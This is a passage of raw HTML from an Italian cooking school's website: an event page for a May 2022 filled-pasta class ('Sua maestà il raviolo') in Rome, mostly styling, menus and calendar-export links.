6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:696f5e5a42ff3*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-19724 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="19724">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;nf&#111;&#64;mamam&#101;&#100;&#105;t&#101;&#114;r&#97;neum.it">&#105;nf&#111;&#64;mamam&#101;&#100;&#105;t&#101;&#114;r&#97;neum.it</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-19724" class="post-19724 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pasta-fresca tag-pasta-ripiena tag-ravioli tribe_events_cat-cucina-generale tribe_events_cat-pasta tribe_events_cat-pasta-ripiena tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_cucina-generale cat_pasta cat_pasta-ripiena cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">Sua maestà il raviolo</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">2 Maggio 2022 alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€80,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà.</h3><p>Sarà Roberto Angelitti il docente di questa serata che vi condurrà attentamente nella realizzazione degli impasti, nel confezionamento delle paste ripiene e nella preparazione dei condimenti. Una lezione molto coinvolgente nella quale potrete mettervi alla prova nella realizzazione di: <em><strong>tortelloni ripieni di ricotta e melone con crema cacio e pepe e prosciutto croccante</strong></em>, <em><strong>mezzelune ripiene di orata e melanzane, ricotta salata e polvere di melanzana arrosto</strong></em> e <em><strong>ravioli di gamberi e patate con salsa di datterini all&#8217;arrabbiata</strong></em></p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220502T190000/20220502T220000&#038;text=Sua%20maest%C3%A0%20il%20raviolo&#038;details=%3Ch3%3EPossiamo+dire+che+%C3%A8+quasi+una+magia+quella+che+si+compie+quando+impastiamo+le+uova+con+la+farina.+Ne+nasce+una+sfoglia+morbida+che%2C+se+riempita%2C+diventa+uno+scrigno+di+bont%C3%A0.%3C%2Fh3%3ESar%C3%A0+Roberto+Angelitti+il+docente+di+questa+serata+che+vi+condurr%C3%A0+attentamente+nella+realizzazione+degli+impasti%2C+nel+confezionamento+delle+paste+ripiene+e+nella+preparazione+dei+condimenti.+Una+lezione+molto+coinvolgente+nella+quale+potrete+mettervi+alla+prova+nella+realizzazione+di%3A+%3Cem%3E%3Cstrong%3Etortelloni+ripieni+di+ricotta+e+melone+con+crema+cacio+e+pepe+e+prosciutto+croccante%3C%2Fstrong%3E%3C%2Fem%3E%2C+%3Cem%3E%3Cstrong%3Emezzelune+ripiene+di+orata+e+melanzane%2C+ricotta+salata+e+polvere+di+melanzana+arrosto%3C%2Fstrong%3E%3C%2Fem%3E%C2%A0e+%3Cem%3E%3Cstrong%3Eravioli+di+gamberi+e+patate+con+salsa+di+datterini+all%27arrabbiata%3C%2Fstrong%3E%3C%2Fem%3E&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
